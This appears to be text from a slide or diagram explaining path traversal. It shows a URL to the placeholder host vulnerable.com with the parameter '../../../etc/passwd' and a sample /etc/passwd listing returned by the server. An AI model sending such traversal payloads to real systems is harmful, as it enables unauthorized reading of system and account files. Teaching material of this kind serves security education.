 WEBSITE
https://vulnerable.com/endpoint?
parameter=../../../etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
/etc/passwd file content
Server